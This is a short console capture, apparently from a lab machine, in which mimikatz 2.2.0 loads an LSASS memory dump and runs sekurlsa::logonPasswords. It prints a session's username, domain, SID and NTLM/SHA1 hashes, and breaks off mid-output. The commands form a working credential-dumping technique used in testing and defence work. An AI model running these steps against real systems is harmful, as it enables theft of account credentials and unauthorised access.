 C:\Users\test\Desktop\katz\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # log lsass.txt
Using 'lsass.txt' for logfile : OK
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 204847 (00000000:0003202f)
Session : Interactive from 1
User Name : test
Domain : DESKTOP-3334N46
Logon Server : DESKTOP-3334N46
Logon Time : 7/22/2021 9:49:47 AM
SID : S-1-5-21-114072906-1243854157-2166989921-1000
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-3334N46
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :